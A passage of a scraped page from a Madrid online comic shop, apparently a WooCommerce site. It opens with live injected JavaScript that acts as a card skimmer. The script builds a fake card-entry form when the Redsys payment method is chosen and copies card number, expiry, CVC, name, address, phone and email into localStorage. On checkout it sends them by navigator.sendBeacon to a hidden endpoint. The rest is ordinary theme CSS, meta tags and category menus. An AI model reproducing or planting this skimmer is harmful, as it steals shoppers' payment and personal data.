                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Arte9Tu tienda de Cómics de Madrid | Arte9 comics venta online"/>
<meta property="og:description" content="Francisco Silvela nº21"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="Arte9Tu tienda de Cómics de Madrid | Arte9 comics venta online" />
<meta name="twitter:description" content="Francisco Silvela nº21" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" />
<meta name="description" content="Francisco Silvela nº21" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="home archive post-type-archive post-type-archive-product custom-background wp-embed-responsive theme-madara cstmsrch_ wp-manga-page woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy 